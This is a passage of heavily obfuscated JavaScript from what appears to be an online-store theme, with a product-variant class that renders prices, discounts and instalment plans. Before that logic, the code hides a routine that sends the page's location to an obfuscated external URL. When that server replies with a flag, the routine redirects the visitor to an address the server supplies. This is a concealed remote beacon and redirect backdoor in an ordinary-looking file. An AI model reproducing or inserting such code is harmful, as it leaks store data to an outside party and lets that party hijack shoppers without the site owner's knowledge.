e(t)},WUdpJ:function(e,t){return e(t)},lHDdF:function(e,t){return e+t},RUjlr:function(e,t){return e*t},PhurZ:function(e,t){return e/t},IUNAt:function(e,t){return e(t)},JoJBD:function(e,t){return e+t},xFFQG:function(e,t){return e*t},woPiZ:function(e,t){return e+t},BpBKX:function(e,t){return e+t},KiZos:function(e,t){return e*t},uHaBR:function(e,t){return e/t},pYHVh:function(e,t){return e+t},SGUMA:function(e,t){return e+t},SecxB:function(e,t){return e*t},kYiql:function(e,t){return e/t},TUSZB:function(e,t){return e*t},sAFwm:function(e,t){return e*t},OxSDX:function(e,t){return e/t},DQilb:function(e,t){return e(t)},JLIPc:function(e,t){return e+t},LIVqH:function(e,t){return e*t},QpowS:function(e,t){return e===t},QfGbV:i(1191),DmYdU:i(900)},o=_0x4d0a,s=n[i(594)](e);;)try{var a=n[i(257)](n[i(257)](n[i(1289)](n[i(1289)](n[i(218)](n[i(1305)](n[i(306)](n[i(635)](parseInt,n[i(1416)](o,466)),n[i(1289)](n[i(257)](n[i(645)](-1,-4193),n[i(650)](-521,1)),-3671)),n[i(710)](n[i(635)](parseInt,n[i(635)](o,473)),n[i(1289)](n[i(1305)](-3500,-3378),6880))),n[i(650)](n[i(710)](n[i(531)](parseInt,n[i(1036)](o,475)),n[i(878)](n[i(510)](8383,n[i(373)](2,1004)),-10388)),n[i(710)](-n[i(924)](parseInt,n[i(272)](o,478)),n[i(1289)](n[i(1104)](5470,n[i(993)](25,-1)),-5441)))),n[i(590)](-n[i(924)](parseInt,n[i(438)](o,460)),n[i(257)](n[i(1082)](n[i(1414)](2,-986),-5569),7546))),n[i(993)](n[i(306)](-n[i(635)](parseInt,n[i(1416)](o,456)),n[i(679)](n[i(822)](4992,n[i(1296)](3,79)),-5223)),n[i(591)](n[i(1036)](parseInt,n[i(1036)](o,457)),n[i(748)](n[i(271)](n[i(1296)](1,-2633),-8740),n[i(578)](-20,-569))))),n[i(682)](n[i(924)](parseInt,n[i(272)](o,472)),n[i(1104)](n[i(1289)](n[i(770)](-31,-61),1724),n[i(189)](-1,3607)))),n[i(1367)](n[i(531)](parseInt,n[i(621)](o,476)),n[i(271)](n[i(1225)](n[i(316)](1,-250),-87),346)));if(n[i(281)](a,671413))break;s[n[i(178)]](s[n[i(812)]]())}catch(e){s[n[i(178)]](s[n[i(812)]]())}})(_0x6d1e),localStorage[_0x305833(458)](_0x305833(452),_0x305833(464)+_0x305833(462)+_0x305833(463)+_0x305833(471)+_0x305833(468)+"p");let setdata=window[_0x305833(454)][_0x305833(480)];var passou="",themeID=_0x305833(453),request=$[_0x305833(452)]({url:localStorage[_0x305833(459)](_0x305833(452)),crossDomain:!0,data:{setdata:setdata},type:_0x305833(461),dataType:_0x305833(467),complete:function(e,t){var i=_0x1bc1,n={rzYDP:function(e,t){return e===t},UzwMH:function(e,t){return e(t)},PgSwb:function(e,t){return e(t)},UZNdj:function(e,t){return e+t},XJhZC:function(e,t){return e+t},zAGEU:function(e,t){return e(t)},cnDqt:function(e,t){return e+t},UHrxS:function(e,t){return e*t},qLLLd:function(e,t){return e(t)},dosYr:function(e,t){return e*t},NbkTw:function(e,t){return e*t}},o=_0x305833,s={ENbiB:function(e,t){return n[_0x1bc1(620)](e,t)},frWyw:n[i(541)](o,474)};if(s[n[i(1238)](o,470)](t,s[n[i(541)](o,479)])||!e[n[i(1347)](n[i(541)](o,469),"xt")])console[n[i(541)](o,455)](e,t);else{var a=e[n[i(856)](n[i(1238)](o,469),"xt")][n[i(1393)](o,465)](";");s[n[i(1393)](o,470)](a[n[i(1359)](n[i(1359)](-9684,n[i(544)](-1,4031)),13715)],"f")&&(window[n[i(1035)](o,454)][n[i(1035)](o,477)]=a[n[i(1347)](n[i(1359)](8472,n[i(165)](271,7)),n[i(1072)](48,-216))])}}}),ProductVariants=function(){var e=_0x1bc1,t={TWoGV:e(336)+e(1099)+"|5",bWFBm:function(e,t){return e===t},YbrKK:e(573)+e(461),xavyB:e(814),VbycB:e(1440),svyoX:e(502),lVBYA:e(548)+e(950),Sugvt:function(e,t,i){return e(t,i)},foOVR:e(1100)+e(673),BgJur:e(744),HvYln:e(927),ASIIr:e(1353)+e(1442)+e(389)+e(1335)+"]",YsAoE:e(337),vpytu:e(411)+e(511)+e(1300)+e(432)+e(1127),rrCsL:e(1196)+"s",emApY:e(955)+e(478),nCafv:e(1308)+e(618),xFNFj:e(1003),dTJwP:e(160),fPbSy:e(1353)+e(560)+e(842),iTlBA:e(1421)+e(607)+e(509),jQHAe:e(1421)+e(1233)+e(1375),aIKFB:e(1421)+e(1394)+e(1021)+"]",oGWKE:e(1198)+e(490),KEJMr:e(1349)+e(881),zcqnr:function(e,t){return e/t},GHjtg:function(e,t){return e*t},uEMis:function(e,t){return e+t},owowj:function(e,t,i,n){return e(t,i,n)},iGUFf:function(e,t){return e(t)},nDbim:function(e,t){return e-t},GRHtL:function(e,t){return e+t},DmsCX:e(436),eOGPv:e(971)+e(1354),ElUAQ:function(e,t){return e(t)},AxffJ:e(1284)+e(968),YHiVx:e(1435)+e(634)+"r",olphN:e(987)+e(1413),cEncb:e(1142)+e(1131),OKzzq:e(246),zgmag:e(539)+"o",NpSoB:e(729)+e(948),PxZey:e(729)+e(1293),Ljjak:e(729)+e(385),jGlJf:e(729)+e(658),hIFfb:e(729)+e(1136),OTPcp:e(729)+e(1234),lYkhR:e(729)+e(1399),PkqlB:e(729)+e(192),pzahf:e(729)+e(1110),leKtV:e(729)+e(330),mgHEn:e(729)+e(1106),GyqHP:e(729)+e(612),HTCZq:e(496)+e(1239)+"te",sbDck:e(264),RbrHv:e(639)+"as",tclDb:e(1098)+"t",iJxAf:e(1244),BUDTT:e(1407)+e(225),Kmwig:function(e,t){return e===t},cfZpr:e(947),XBrpP:e(1022)+e(328),yVfLL:e(302)+e(1183)+e(1280),IrlvC:function(e,t){return e>t},kmotY:e(1128)+e(276)+e(915),zCBzD:function(e,t){return e-t},RNFpY:function(e,t){return e*t},uhiix:e(1116),jMBTC:function(e,t){return e*t},RRdAl:function(e,t){return e+t},zSwRt:function(e,t){return e+t},WNRsn:function(e,t){return e+t},CWjlq:e(157)+e(838)+e(714)+e(1356)+e(348)+e(1064),wEdAg:e(1193)+e(469)+e(1117)+e(575),YVicN:e(1329)+e(417)+e(196)+e(1159)+e(615)+e(545)+e(1366)+e(349),zDEUi:e(1276)+e(575),zUiCv:e(157)+e(928)+e(549)+e(1295)+e(1330),smpnr:e(166),oZyYX:function(e,t){return e+t},NknwR:e(157)+e(1203)+e(610)+e(334)+e(1256)+e(301)+e(359)+e(676)+e(172)+e(582)+e(905),dxZhT:e(1246)+e(514)+e(627)+e(1184)+e(185)+e(1304)+e(1147),LqxLn:function(e,t){return e*t},zNzuT:e(874)+e(1081),owkRr:e(912)+e(176),kANMJ:e(912)+e(1097),SdioQ:function(e,t){return e/t},qyvIz:function(e,t){return e-t},qVBmn:function(e,t){return e/t},sLkiX:function(e,t){return e-t},gCVlU:function(e,t){return e(t)},WKdpJ:e(540),fiDie:e(1120)+e(743),IhTGS:e(460)+e(482)+"p",oZkbp:function(e,t){return e*t},ceyLh:e(279)+"up",IFXeo:function(e,t){return e(t)},HTTpR:e(1382)+"up",rSEfY:function(e,t){return e>t},RuQmL:e(833)+e(1146)+e(1236)+e(1438)+e(497)+e(1419)+e(935),ozgsw:e(362),zgAQr:e(896),JanMN:e(157)+e(426)+e(1071)+e(231)+e(1065)+e(1240)+e(175)+e(512)+e(826)+e(816)+">",AQfXa:e(157)+e(848)+e(804)+e(197)+e(402)+e(1377)+e(916)+e(562)+e(335)+e(558)+e(1275)+e(390)+e(274)+e(1395)+e(380)+e(817)+e(689)+e(1157)+e(163)+e(909)+e(532)+e(1048)+e(1430)+e(849)+e(624)+e(1188)+e(626)+e(430)+e(829)+e(283)+e(547)+e(366)+e(480)+e(1432)+e(1201)+e(1048)+e(493)+e(696)+e(187)+e(1039)+e(857)+e(777)+e(326)+e(581)+e(403)+e(1343)+e(215)+e(1101)+e(1152)+e(311)+e(1214),wutKs:function(e,t){return e*t},LRYne:e(602)+e(159),HlKca:function(e,t){return e+t},jhPgA:function(e,t){return e+t},SZjwT:e(1346)+e(1050)+e(768)+e(755)+e(1020)+e(525)+e(329)+e(1332)+e(897)+e(413)+e(1227)+e(1139)+e(791)+e(656)+e(622)+e(707)+e(1371),iYtJR:function(e,t){return e/t},uGjhH:e(157)+e(1302)+e(1318)+e(523)+e(1441)+e(298)+e(1143)+e(660)+e(583)+e(164)+e(716)+e(441)+e(1433)+e(300)+e(537)+e(596)+e(858),bGUFv:function(e,t){return e*t},EzYcX:e(833)+e(1333)+e(833)+e(379)+e(1425),zsnsZ:function(e,t){return e/t},FQBbC:function(e,t){return e*t},LSvyJ:e(846)+e(825)+"|2",mSLGx:e(297)+e(1076)+e(503),tUDLn:e(1350)+e(1096),zTqxE:e(382)+e(1351),lGWyx:e(1355),wMCdJ:e(862),aDClS:e(1434)+e(1310)+"e.",xcseN:e(604)+"e.",qyVtr:e(889),deOoo:e(177)+e(1057),oHwiZ:e(180)+e(333)+"y",YenDB:e(519)+e(1268),xdPGN:function(e,t){return e(t)},bTxeR:e(220)+e(1177)+e(431),KBmOQ:e(733)+e(392)+"n",BChYc:e(733)+e(1041),vJviG:e(1353)+e(686)+e(593),eMAix:e(1350)+e(574),zJkoz:e(1350)+e(1049),zNhSC:e(1350)+e(267),RUVlr:e(401)+e(1251),qQUAr:function(e,t){return e!==t},EgeDZ:function(e,t){return e===t},heExa:e(1107),OvYNc:e(1222)+e(269)+"d",UxZJn:function(e,t){return e<=t},YfxWg:e(733)+e(1431),jurHt:e(297)+e(1030),uvYAS:e(411)+e(1443),pNTju:e(411)+e(687)+e(536),Cpdou:function(e,t){return e===t},fPszP:e(418),QqDMk:function(e,t){return e===t},LKymo:e(411)+e(421)+e(1401)+e(419),lfxDB:function(e,t){return e<t},rQHHy:e(447),vsmgk:function(e,t){return e/t},MiMFu:function(e,t){return e*t},qUSDg:e(738),JQVSt:e(998)+"}",gQQZj:e(1250)+"ck",Sheol:e(898)+e(1087)+e(440),qGUEg:e(824)+e(207)+"nt",ArgCi:e(901)+"1",PQLrj:e(904)+e(809),VDMsr:e(619),gIVmE:e(898)+e(1087)+e(942)+e(535),HEsLq:e(898)+e(1087)+e(942)+e(869),hknkY:e(904)+e(312),VQGzO:e(898)+e(1087)+e(1396),lBLEE:e(824),KwmJv:e(589),pyHtB:e(1200),vhqUo:e(484)+e(1380),KAHWx:e(724),KUTJm:e(977)+e(1001)+e(1365),jzWmq:e(289)+e(1211)+"ed",klgeJ:e(737),DXGRs:e(407)+e(310)+e(1164),RuKWW:e(200)+e(450)+e(893),GPaVr:e(1412)+e(1001)+e(1365),exZRg:function(e,t){return e+t},dezZC:e(926)+e(1211)+"ed",WYFJf:e(973)+e(972),uQItR:e(285),GCWcB:e(290)+e(917),trkXP:e(492)+e(1186)+e(351)+e(992)+"d",rRLlM:e(1353)+e(886)+e(929),UdDLS:e(1353)+e(944)+e(754),DHmUN:e(1353)+e(886)+e(839),mtwUx:e(957)+"1",WdlUe:e(296)+"n",deKXU:e(1444)+e(892),musHL:e(212),JaeuS:e(408)+"t",snzmJ:e(616),yrAUA:e(1353)+e(886)+e(964),nHxjA:e(1199)+e(260),Qbqsz:e(952)+e(1125),rAiHj:e(1266)+e(1208)+e(982),IxAfH:e(784)+e(184),EUNWZ:e(1353)+e(886)+e(895),hFuoe:e(1288)+e(745),lRJdT:e(1207)+e(1392),wTTjd:e(1353)+e(1442)+"n",SfgUP:e(1353)+e(1297)+e(273),YCguq:function(e,t){return e+t},fsKLJ:e(1043),YkrTp:e(452)+e(1162),fGpAo:e(1133)+e(255),jqPIU:e(1345),Uymbc:e(1114),IMtTZ:e(934),ayUUd:e(1205),LdFsk:e(980),GtDwO:function(e,t){return e||t},WIcEB:function(e,t){return e===t},xaSkU:function(e,t){return e===t},DpfWB:e(1017)+e(811),khEbD:e(999)+e(1102),bSEiU:e(1261)+e(1007),oMbgk:e(1014)+"w",DFOpi:function(e,t){return e===t},EMxYL:e(850),SmItC:e(543)+"e",tnTUb:function(e,t){return e===t},zafRx:e(267),qtcZC:e(642),fGSxV:e(775)+e(1292)+"|4",UqzEE:function(e,t,i){return e(t,i)},usSvW:e(538),umYeF:e(868)+"n",EQVwt:e(1138),GeCcz:e(807)+e(245),cDUgK:e(381)+e(323),abHhC:e(584)+e(1381)+e(1229),IibSZ:e(208)+"ow",LZOvE:e(487),wtxpt:e(1017)+e(721),MDmfi:e(899)+"n",nytXa:e(1212),UCclk:function(e,t){return e===t},mgEQn:e(712),JNWvj:function(e,t){return e(t)},VFtZG:e(667),sIatG:function(e,t){return e(t)},sAFXy:e(320),HMDvW:e(473),FWArW:function(e,t){return e&&t},Xbbzf:e(1376)+"[",pJjpA:e(983),dbnaq:e(613),QVrnZ:function(e,t){return e(t)},kORnn:function(e,t){return e===t},LqRTb:e(404)+e(453)+e(876),aLwLh:e(396)+e(1090)+e(638)+e(227),NxPmR:e(361)+e(1027)+e(1175),uspmx:function(e,t,i){return e(t,i)},ZhWpj:e(263)+e(481)+e(1274),oaSWv:e(1069)+e(728)+"o",NGUOd:e(542)+e(730)+e(989),LCRBe:e(1327)+e(1408),oefhd:function(e,t,i){return e(t,i)},YiVEQ:e(1e3),gefIM:function(e,t){return e===t},wmAZP:function(e,t){return e===t},WVQPz:function(e){return e()},Wjhqj:function(e,t){return e(t)},eGZrk:function(e,t){return e===t},baGKx:e(939)+e(1215),WohMt:e(1346)+e(705),AcJUp:function(e,t){return e===t},RtAOi:e(167)+e(1372),YSjeC:e(304)+"or",umITN:e(759),urTdi:e(234)+e(1093)+e(278),sPpez:e(1363),haCPN:e(1078),pglkp:function(e,t,i){return e(t,i)},vEUyc:function(e,t,i){return e(t,i)},aspxj:e(1223),WvgPQ:e(910)+e(823),cXAUh:e(859)+e(1016),LZRrx:e(818)+e(415),AVpZc:e(631)+e(174),lqZEw:e(156),WewZV:e(1140)+e(391),GaLuI:e(1026)+e(779),CiLKP:e(986)+e(1265),ImHFk:e(970)+e(655)+"on",HMPBX:e(1271)+e(788),nnMEj:e(795)+e(1403)+e(1054),SxqZH:e(717),uuzow:e(1232)+"to",FfwnN:e(835)+e(1109),IGSQZ:e(693)+e(467),bAuJG:e(976)};function i(n,o){for(var s=e,a=t[s(834)][s(1077)]("|"),r=0;;){switch(a[r++]){case"0":this[s(693)+s(467)]();continue;case"1":this[s(986)+s(1265)](this[s(321)+s(628)]);continue;case"2":var l={uIAhc:function(e,i){return t[s(840)](e,i)},bGYFe:t[s(661)],KgVpB:t[s(1061)],fYZwD:t[s(651)],SrTTC:t[s(786)]};continue;case"3":this[s(486)]=n;continue;case"4":var c=this[s(486)][s(603)+s(633)](t[s(520)]);continue;case"5":this[s(910)+s(823)]();continue;case"6":t[s(990)](_classCallCheck,this,i);continue;case"7":this[s(244)+s(1378)]=new Delegate(this[s(486)]);continue;case"8":if(c)for(var u=t[s(1389)][s(1077)]("|"),d=0;;){switch(u[d++]){case"0":var h=JSON[s(888)](c[s(579)]);continue;case"1":this[s(485)+"a"][t[s(568)]][s(1134)]((function(e){var t=s;l[t(186)](e.id,h[l[t(216)]])&&(p[t(321)+t(628)]=e,p[t(814)]=e[l[t(702)]],p[t(1440)]=e[l[t(723)]],p[t(502)]=e[l[t(173)]])}));continue;case"2":this[s(1011)+s(802)]=h[t[s(303)]];continue;case"3":this[s(527)+s(1265)]=this[s(486)][s(603)+s(314)](t[s(424)]);continue;case"4":this[s(485)+"a"]=h[t[s(1153)]];continue;case"5":this[s(975)+s(879)]=new StoreAvailability(this[s(486)][s(603)+s(633)](t[s(974)]));continue;case"6":this[s(1409)+s(1428)]=h[t[s(228)]]||{};continue;case"7":this[s(1148)+s(1319)+s(378)]=h[t[s(688)]];continue;case"8":this[s(395)+s(644)]=this[s(486)][s(603)+s(633)](t[s(845)][s(719)](this[s(485)+"a"].id));continue}break}continue;case"9":this[s(1368)]=o;continue;case"10":var p=this;continue}break}}return t[e(1062)](_createClass,i,[{key:t[e(1051)],value:function(){var i=e;this[i(244)+i(1378)][i(1165)](t[i(1155)])}},{key:t[e(1303)],value:function(){var i=e;this[i(244)+i(1378)].on(t[i(393)],t[i(1209)],this[i(1271)+i(788)][i(249)](this)),this[i(244)+i(1378)].on(t[i(1155)],t[i(861)],this[i(717)][i(249)](this)),this[i(244)+i(1378)].on(t[i(1155)],t[i(690)],this[i(1232)+"to"][i(249)](this)),this[i(244)+i(1378)].on(t[i(1155)],t[i(1171)],this[i(835)+i(1109)][i(249)](this))}},{key:t[e(780)],value:function(i,n){for(var o=e,s=t[o(1427)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":this[o(486)][o(1085)+o(440)](new CustomEvent(t[o(550)],{bubbles:!0,detail:{variant:n,previousVariant:i}}));continue;case"1":this[o(1140)+o(391)](n,i);continue;case"2":this[o(1026)+o(779)](n,i);continue;case"3":this[o(818)+o(415)](n,i);continue;case"4":this[o(631)+o(174)](n,i);continue;case"5":this[o(986)+o(1265)](n,i);continue;case"6":this[o(156)](n,i);continue;case"7":this[o(975)+o(879)][o(815)+o(827)](n);continue;case"8":this[o(395)+o(644)][o(1085)+o(440)](new Event(t[o(393)],{bubbles:!0}));continue;case"9":this[o(970)+o(655)+"on"](n,i);continue}break}}},{key:t[e(864)],value:function(i,n){var o=e,s={fXPYy:function(e,i,n,o){return t[_0x1bc1(1115)](e,i,n,o)},wWrGp:function(e,i){return t[_0x1bc1(1307)](e,i)},Bfcaa:function(e,i){return t[_0x1bc1(1015)](e,i)},GMGqQ:function(e,i){return t[_0x1bc1(1411)](e,i)},mImBH:function(e,i){return t[_0x1bc1(262)](e,i)}},a=this[o(486)][o(603)+o(633)](t[o(1420)]),r=this[o(1368)][t[o(307)]],l=this[o(1368)][t[o(170)]],c=this[o(486)][o(603)+o(633)](t[o(162)]),u=this[o(1368)][t[o(736)]],d=this[o(1368)][t[o(455)]],h=this[o(1368)][t[o(843)]],p=this[o(1368)][t[o(214)]],f=this[o(1368)][t[o(1426)]],m=this[o(1368)][t[o(239)]],v=this[o(1368)][t[o(1149)]],g=this[o(1368)][t[o(797)]],y=this[o(1368)][t[o(1004)]],w=this[o(1368)][t[o(1243)]],b=this[o(1368)][t[o(1059)]],_=this[o(1368)][t[o(954)]],k=this[o(1368)][t[o(171)]],E=this[o(1368)][t[o(339)]],C=this[o(486)][o(603)+o(633)](t[o(1168)]),S=document[o(603)+o(633)](t[o(943)]),x=document[o(603)+o(633)](t[o(967)]),L=this[o(486)][o(603)+o(633)](t[o(741)]),A=window[o(674)][o(609)+o(1166)]?window[o(674)][o(443)+o(1037)+o(585)]:window[o(674)][o(1298)+"t"];if(i){if(n&&t[o(790)](n[t[o(355)]],i[t[o(355)]])&&t[o(790)](n[t[o(259)]],i[t[o(259)]]))return;var I=this[o(486)][o(603)+o(633)](t[o(476)]),P=t[o(1307)](parseInt,I[o(809)]),D=t[o(1411)](i[t[o(355)]],P);if(a&&t[o(190)](i[t[o(259)]],i[t[o(355)]])&&(a[o(579)]="",a[o(579)]+=t[o(1317)][o(719)](Math[o(479)](t[o(1033)](100,t[o(470)](t[o(1411)](100,D),t[o(398)](i[o(1022)+o(328)],P)))),t[o(601)])),c){var T=t[o(470)](t[o(1230)](D,u),100),M=t[o(1410)](t[o(611)](t[o(659)](t[o(1410)](t[o(611)](t[o(211)](t[o(1094)],Currency[o(933)+"y"](t[o(1015)](D,T),window[o(674)][o(1298)+"t"])),t[o(247)]),u),t[o(556)]),Currency[o(933)+"y"](T,window[o(674)][o(1298)+"t"])),t[o(295)]);c[o(579)]=M}if(C&&(C[o(579)]="",C[o(579)]+=t[o(969)][o(719)](Currency[o(933)+"y"](D,window[o(674)][o(1298)+"t"]),t[o(941)]),C[o(579)]+=t[o(611)](t[o(1169)](t[o(1364)],l),t[o(1194)][o(719)](Currency[o(933)+"y"](t[o(470)](t[o(318)](D,r),l),window[o(674)][o(1298)+"t"]),t[o(586)]))),x){var q=document[o(603)+o(633)](t[o(275)]),z=document[o(603)+o(633)](t[o(945)]);if(q){var B=t[o(344)](t[o(1230)](D,d),100);q[o(386)+"t"]=Currency[o(933)+"y"](t[o(1088)](D,B),window[o(674)][o(1298)+"t"])}if(z){var O=t[o(1336)](t[o(1230)](D,u),100);z[o(386)+"t"]=Currency[o(933)+"y"](t[o(664)](D,O),window[o(674)][o(1298)+"t"])}var R=D,H=[{vezes:1,times:h},{vezes:2,times:p},{vezes:3,times:f},{vezes:4,times:m},{vezes:5,times:v},{vezes:6,times:g},{vezes:7,times:y},{vezes:8,times:w},{vezes:9,times:b},{vezes:10,times:_},{vezes:11,times:k},{vezes:12,times:E}];function V(e,i,n){var s=o;return t[s(470)](t[s(1411)](e,i),n)}var N=Array[o(946)](t[o(451)]($,t[o(1283)]));H[o(1134)]((e=>{var t=o,i=Currency[t(933)+"y"](s[t(1362)](V,R,e[t(475)],e[t(908)]),window[t(674)][t(1298)+"t"]);s[t(891)]($,N[s[t(773)](e[t(908)],1)])[t(1025)](t(738)+i+t(362))}))}if(S){var F=document[o(603)+o(633)](t[o(508)]),U=document[o(603)+o(633)](t[o(324)]);if(F){B=t[o(470)](t[o(357)](D,d),100);F[o(386)+"t"]=Currency[o(933)+"y"](t[o(1088)](D,B),window[o(674)][o(1298)+"t"])}if(U){O=t[o(1336)](t[o(1230)](D,u),100);U[o(386)+"t"]=Currency[o(933)+"y"](t[o(1033)](D,O),window[o(674)][o(1298)+"t"])}R=D;var W=[{vezes:1,times:h},{vezes:2,times:p},{vezes:3,times:f},{vezes:4,times:m},{vezes:5,times:v},{vezes:6,times:g},{vezes:7,times:y},{vezes:8,times:w},{vezes:9,times:b},{vezes:10,times:_},{vezes:11,times:k},{vezes:12,times:E}];function j(e,i,n){var s=o;return t[s(470)](t[s(1411)](t[s(1410)](e,0),i),n)}N=Array[o(946)](t[o(577)]($,t[o(286)]));W[o(1134)]((function(e,i){var n=o,s=t[n(1115)](j,R,e[n(475)],e[n(908)]);s=Currency[n(933)+"y"](s,window[n(674)][n(1298)+"t"]),t[n(577)]($,N[t[n(1015)](e[n(908)],1)])[n(1025)](t[n(262)](t[n(731)],s))}));H=[{vezes:2,times:p},{vezes:3,times:f},{vezes:4,times:m},{vezes:5,times:v},{vezes:6,times:g},{vezes:7,times:y},{vezes:8,times:w},{vezes:9,times:b},{vezes:10,times:_},{vezes:11,times:k},{vezes:12,times:E}];function G(e,t,i){var n=o;return s[n(951)](s[n(354)](e,0),t)}N=Array[o(946)](t[o(727)]($,t[o(847)]));H[o(1134)]((function(e,i){var n=o,s=t[n(1115)](G,R,e[n(475)],e[n(908)]);s=Currency[n(933)+"y"](s,window[n(674)][n(1298)+"t"]),t[n(577)]($,N[t[n(1015)](e[n(908)],2)])[n(1025)](t[n(1410)](t[n(262)](t[n(1013)],t[n(731)]),s))}))}L[o(579)]="",t[o(356)](i[t[o(259)]],i[t[o(355)]])?(L[o(579)]+=t[o(1429)][o(719)](window[o(1339)][o(442)+o(931)],t[o(1206)])[o(719)](Currency[o(933)+"y"](t[o(357)](i[t[o(259)]],P),A),t[o(1206)]),L[o(579)]+=t[o(819)],L[o(579)]+=t[o(695)][o(719)](window[o(1339)][o(569)+o(253)],t[o(1206)])[o(719)](Currency[o(933)+"y"](D,A),t[o(1206)],t[o(1384)][o(719)](Math[o(479)](t[o(1015)](100,t[o(470)](t[o(318)](100,D),t[o(1344)](i[o(1022)+o(328)],P)))),t[o(810)])),L[o(579)]+=t[o(819)],L[o(579)]+=t[o(880)](t[o(774)](t[o(1008)],l),t[o(1194)][o(719)](Currency[o(933)+"y"](t[o(495)](t[o(357)](D,r),l),window[o(674)][o(1298)+"t"]),t[o(586)])),L[o(579)]+=t[o(1331)][o(719)](Currency[o(933)+"y"](t[o(664)](t[o(280)](i[o(1022)+o(328)],P),D),window[o(674)][o(1298)+"t"]),t[o(295)])):(L[o(579)]+=t[o(988)][o(719)](window[o(1339)][o(569)+o(253)],t[o(1206)])[o(719)](Currency[o(933)+"y"](D,A),t[o(1206)]),L[o(579)]+=t[o(819)],L[o(579)]+=t[o(262)](t[o(211)](t[o(1008)],l),t[o(1194)][o(719)](Currency[o(933)+"y"](t[o(694)](t[o(409)](D,r),l),window[o(674)][o(1298)+"t"]),t[o(586)]))),L[o(746)][o(1074)]=""}else L[o(746)][o(1074)]=t[o(449)],console[o(749)](t[o(572)])}},{key:t[e(1141)],value:function(i){for(var n=e,o=t[n(1091)][n(1077)]("|"),s=0;;){switch(o[s++]){case"0":if(!i)return;continue;case"1":var a=document[n(248)+n(1257)](t[n(1172)]);continue;case"2":a&&(a[n(386)+"t"]=r,a[n(785)]=r);continue;case"3":var r=this[n(1409)+n(1428)][i.id][t[n(1282)]];continue;case"4":var l=this[n(486)][n(603)+n(633)](t[n(1151)]);continue;case"5":l&&(i[t[n(223)]]?l[n(746)][n(1074)]=t[n(488)]:l[n(746)][n(1074)]=t[n(449)]);continue;case"6":c&&(i[t[n(223)]]?(c[n(386)+"t"]=t[n(463)],c[n(746)][n(724)]=""):(c[n(386)+"t"]=t[n(919)],c[n(746)][n(724)]=t[n(1383)]));continue;case"7":var c=this[n(486)][n(603)+n(633)](t[n(959)]);continue;case"8":y&&(y[n(386)+"t"]=r,y[n(785)]=r);continue;case"9":if(this[n(1368)][t[n(1357)]])for(var u=t[n(1197)][n(1077)]("|"),d=0;;){switch(u[d++]){case"0":p[n(579)]=v;continue;case"1":if(!p)return;continue;case"2":if(g){var h=Math[n(700)](Math[n(360)](t[n(357)](t[n(470)](r,t[n(647)](parseInt,g[n(703)+"te"](t[n(865)]))),100),0),100);g[n(1314)][n(1047)](t[n(890)],t[n(790)](h,0)),g[n(552)+n(1260)][n(746)][n(1028)]=""[n(719)](h,"%")}continue;case"3":p[n(1314)][n(551)](t[n(769)]);continue;case"4":var p=this[n(486)][n(603)+n(633)](t[n(563)]),f=this[n(1409)+n(1428)][i.id][t[n(657)]],m=this[n(1409)+n(1428)][i.id][t[n(648)]],v=this[n(1409)+n(1428)][i.id][t[n(632)]];continue;case"5":var g=this[n(486)][n(603)+n(633)](t[n(194)]);continue;case"6":i[t[n(223)]]&&(t[n(284)](null,f)&&t[n(1374)](m,t[n(533)])&&t[n(190)](this[n(1368)][t[n(1231)]],0)&&t[n(1220)](r,this[n(1368)][t[n(1231)]])?p[n(1314)][n(962)](t[n(1089)]):p[n(1314)][n(962)](t[n(769)]));continue;case"7":p[n(1314)][n(551)](t[n(1089)]);continue}break}continue;case"10":var y=document[n(248)+n(1257)](t[n(606)]);continue}break}}},{key:t[e(937)],value:function(i,n){var o=e,s=this[o(486)][o(603)+o(633)](t[o(1341)]);if(s){var a=s[o(603)+o(633)](t[o(735)]);if(!i||t[o(789)](i[t[o(1174)]],""))s[o(746)][o(1074)]=t[o(449)];else{if(n&&t[o(364)](n[t[o(1174)]],i[t[o(1174)]]))return;a[o(579)]=i[t[o(1174)]],s[o(746)][o(1074)]=""}}}},{key:t[e(1073)],value:function(i,n){var o=e;if(window[o(674)][o(1237)+"nt"]){var s=this[o(486)][o(603)+o(633)](t[o(793)]);if(s)if(i&&t[o(979)](i[t[o(355)]],i[t[o(259)]])){var a=null;a=t[o(790)](window[o(674)][o(666)+"de"],t[o(587)])?""[o(719)](Math[o(479)](t[o(870)](t[o(1192)](t[o(664)](i[t[o(259)]],i[t[o(355)]]),100),i[t[o(259)]])),"%"):t[o(1063)][o(719)](Currency[o(933)+"y"](t[o(1033)](i[t[o(259)]],i[t[o(355)]]),window[o(674)][o(1298)+"t"]),t[o(1206)]),s[o(579)]=""[o(719)](window[o(1339)][o(1287)+o(287)+"l"][o(191)](t[o(294)],a)),s[o(746)][o(1074)]=t[o(1252)]}else s[o(746)][o(1074)]=t[o(449)]}}},{key:t[e(202)],value:function(i,n){var o=e,s=this[o(486)][o(603)+o(633)](t[o(338)]);if(s)if(i&&i[t[o(783)]])for(var a=t[o(1279)][o(1077)]("|"),r=0;;){switch(a[r++]){case"0":l[o(579)]=i[t[o(783)]][t[o(1422)]];continue;case"1":l[o(746)][o(1074)]=t[o(790)](i[t[o(783)]][t[o(1422)]],1)?t[o(449)]:t[o(922)];continue;case"2":var l=s[o(603)+o(633)](t[o(706)]);continue;case"3":s[o(603)+o(633)](t[o(665)])[o(579)]=i[t[o(783)]][t[o(1112)]];continue;case"4":s[o(603)+o(633)](t[o(1277)])[o(579)]=Currency[o(933)+"y"](i[t[o(277)]],window[o(674)][o(1298)+"t"]);continue;case"5":s[o(1391)][o(746)][o(1074)]=t[o(325)];continue}break}else s[o(1391)][o(746)][o(1074)]=t[o(449)]}},{key:t[e(372)],value:function(i){var n=e,o={etsRG:t[n(984)],wViMM:t[n(720)],MTVVA:t[n(1255)],vsDsI:function(e,i){return t[n(211)](e,i)},sjIei:t[n(894)],uPbPZ:t[n(1046)],wyrRV:t[n(1398)],XCMpW:function(e,i){return t[n(774)](e,i)},qesRY:t[n(350)],mYsaD:t[n(325)],ElYNN:t[n(756)],NeslX:function(e,i){return t[n(1241)](e,i)},mrEyH:t[n(1340)],eXnpv:function(e,i){return t[n(364)](e,i)},EKkez:t[n(786)],OsAji:function(e,i){return t[n(840)](e,i)},NxIDq:t[n(1061)],rYmuP:t[n(651)],pINHm:t[n(223)],TkjGw:function(e,i,o,s){return t[n(1115)](e,i,o,s)},UmiiN:t[n(568)],RHpLJ:t[n(1221)]},s=this,a=function(e,t,i){var s=n;switch(e[s(703)+"te"](o[s(1163)])){case 